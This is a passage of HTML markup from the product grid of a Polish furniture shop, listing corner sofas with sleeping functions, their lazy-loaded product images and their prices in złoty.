	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-cordoba-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik klasy premium z funkcją spania codziennego" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania CORDOBA 1 32" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik klasy premium z funkcją spania codziennego" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-cordoba-meblearkadius_pl-5.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania CORDOBA 1 32"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania CORDOBA 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-navaro-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Luksusowy mały narożnik do salonu z zagłówkami i funkcją spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania NAVARO 1 33" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Luksusowy mały narożnik do salonu z zagłówkami i funkcją spania" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-1-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania NAVARO 1 33"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania NAVARO 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-renzo-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Salonowy niski narożnik w stylu modernistycznym rozkładany do spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania RENZO 2 34" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Salonowy niski narożnik w stylu modernistycznym rozkładany do spania" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-renzo-2-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania RENZO 2 34"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania RENZO 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowatorski narożnik z funkcją spania codziennego" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-64x44.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Nowatorski narożnik z funkcją spania na drewnianych nogach CASCADA 35" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowatorski narożnik z funkcją spania codziennego" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/nowatorski-naroznik-z-funkcja-spania-na-drewnianych-nogach-cascada-meblearkadius_pl-4-64x44.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Nowatorski narożnik z funkcją spania na drewnianych nogach CASCADA 35"></noscript><span class="woocommerce-loop-product__title">Nowatorski narożnik z funkcją spania na drewnianych nogach CASCADA</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-espace/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Prestiżowy narożnik z funkcją spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Prestiżowy narożnik z funkcją spania ESPACE 36" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-336x224.png"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Prestiżowy narożnik z funkcją spania" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-espace-meblearkadius_pl-2.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Prestiżowy narożnik z funkcją spania ESPACE 36"></noscript><span class="woocommerce-loop-product__title">Prestiżowy narożnik z funkcją spania ESPACE</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/sofa-rogowa-z-elektrycznym-rozkladaniem-crescendo-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna sofa rpogowa rozkładana elektrycznie" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-64x44.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Sofa rogowa z elektrycznym rozkładaniem CRESCENDO 2 37" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna sofa rpogowa rozkładana elektrycznie" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/sofa-rogowa-rozkladana-elektrycznie-crescendo-2-meblearkadius_pl-1-64x44.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Sofa rogowa z elektrycznym rozkładaniem CRESCENDO 2 37"></noscript><span class="woocommerce-loop-product__title">Sofa rogowa z elektrycznym rozkładaniem CRESCENDO 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/kanapa-narozna-mala-libro/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Kanapa narożna mała LIBRO 5" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożna mała LIBRO 38" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Kanapa narożna mała LIBRO 5" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/ekskluzywna-kanapa-narozna-mala-libro-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożna mała LIBRO 38"></noscript><span class="woocommerce-loop-product__title">Kanapa narożna mała LIBRO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-do-spania-do-salonu-love/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik do spania do salonu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Przecudny narożnik do spania do salonu LOVE 39" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik do spania do salonu" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/03/przecudny-naroznik-do-spania-do-salonu-love-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Przecudny narożnik do spania do salonu LOVE 39"></noscript><span class="woocommerce-loop-product__title">Przecudny narożnik do spania do salonu LOVE</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/kanapa-narozna-duza-wonder-max/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jasno szara kanapa narożna duża z funkcją spania codziennego z zagłówkami" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożna duża z funkcją spania WONDER MAX 40" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jasno szara kanapa narożna duża z funkcją spania codziennego z zagłówkami" srcset="https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/09/kanapa-narozna-duza-z-funkcja-spania-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożna duża z funkcją spania WONDER MAX 40"></noscript><span class="woocommerce-loop-product__title">Kanapa narożna duża z funkcją spania WONDER MAX</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-dolce-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Granatowy narożnik z funkcją spania z gniazdem USB" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z gniazdem USB DOLCE 1 41" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-336x224.png"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Granatowy narożnik z funkcją spania z gniazdem USB" srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-1-meblearkadius_pl.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z gniazdem USB DOLCE 1 41"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania z gniazdem USB DOLCE 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
